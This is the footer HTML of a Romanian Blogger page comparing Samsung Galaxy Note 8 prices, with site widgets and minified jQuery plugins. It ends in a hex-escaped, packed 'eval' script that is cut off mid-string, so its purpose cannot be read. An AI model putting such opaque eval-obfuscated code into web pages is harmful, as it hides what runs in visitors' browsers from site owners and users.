<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgujyhL13rQuDefS2c7tqIE0swLahxtYSxg263HshAN-GyyxzbhRTcgtEAjg_hPp8LO1q9DE5HAVD4QR4mArnhIZURjL8-mfAybhEFiV32L32Pei9u5p4hDHTYSsiq7k89chKQ8X5t3HoXk/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactati-ne</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Magazine</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/w72-h72-p-k-no-nu/samsung-galaxy-note8-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/w72-h72-p-k-no-nu/samsung-galaxy-note-8-sm-n950-3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9smu9bN28ceB2chNxfR1ht2o3ZPkkXLcJLxxUDO5HpF3KUdiibCSXhBW-QI4QugwMKluCFsEPTd4NWyEerrkdHlFmlxb5_5mmhZov0uQnkEuXkcfNygCsyxuVvlMkgqsPfOObZg8rOOM/w72-h72-p-k-no-nu/1+pret+Altex.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html'>Preț Samsung Galaxy Note in 16 magazine</a></div>
<div class='item-snippet'>Prețul telefonului Samsung Galaxy Note 8 in 16 magazine online din Romania. Compari preturile Note 8 si il alegi pe cel mai mic din magazine...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuv5y9HoQC5Ei_QlAIjm2deRr3h-DMPmN5i-uwqFS4-NEZjKBL5MAJTrz1tRvG5S7P40Ut5_KThgXa_Gt0s_yGHQSplu3hfX3lgDai9RZSJb22qh2bzlPji7V40nYjvGOn2Fo-TzqfZaD5/w72-h72-p-k-no-nu/samsung-galaxy-note8-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html'>Pret Samsung Note 8 la Altex</a></div>
<div class='item-snippet'>Unul din magazinele cele mai cautate in legatura cu pretul telefonului Samsung Galaxy Note 8 este magazinul online Altex. Ei il au in stoc i...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://magazineonline.robloguri.info'>Reduceri electronice</a></li>
<li><a href='https://magazineonline.robloguri.info/2012/11/emag-ro-magazin-online-de-electronice.html'>EMAG.ro</a></li>
<li><a href='https://rezumatecarti.robloguri.info/'>Cărți si rezumate</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday 2023</a></li>
<li><a href='https://bibliotecaromanaonline.blogspot.com/2019/11/descarca-pdf-cu-povesti-basme-pentru-copii.html'>Descarcă PDF Povesti si basme</a></li>
<li><a href='https://filme.robloguri.info/'>Filme noi</a></li>
<li><a href='https://www.robloguri.info'>Bloguri, Vloguri, Cărți online, rezumate scurte</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Media Galaxy reduceri în magazin</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5